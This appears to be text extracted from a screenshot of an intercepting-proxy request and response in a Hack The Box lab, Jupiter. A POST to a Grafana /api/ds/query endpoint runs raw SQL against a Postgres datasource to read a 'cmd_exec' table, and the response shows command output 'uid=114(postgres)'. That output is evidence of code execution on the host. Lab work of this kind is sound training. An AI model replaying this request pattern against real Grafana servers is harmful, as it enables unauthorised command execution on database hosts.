 Request
Pretty Raw Hex
\n
1 POST /api/ds/query HTTP/1.1
2 Host: kiosk.jupiter.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
8 content-type: application/json
9 x-dashboard-uid: jMgFGfA4z
10 x-datasource-uid: YItSLg-Vz
11 x-grafana-org-id: 1
12 x-panel-id: 22
13 x-plugin-id: postgres
14 Content-Length: 186
15 Origin: http://kiosk.jupiter.htb
16 Connection: close
17
18 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":"SELECT * FROM cmd_exec;",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":935
}
]
}
Response
Pretty Raw Hex Render
3 Date: Thu, 09 Nov 2023 15:00:59 GMT
4 Content-Type: application/json
5 Content-Length: 336
6 Connection: close
7 Cache-Control: no-store
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: deny
10 X-Xss-Protection: 1; mode=block
11
12 {
"results":{
"A":{
"status":200,
"frames":[
{
"schema":{
"refId":"A",
"meta":{
"typeVersion":[
0,
0
],
"executedQueryString":"SELECT * FROM cmd_exec;"
},
"fields":[
{
"name":"cmd_output",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)"
]
]
}
}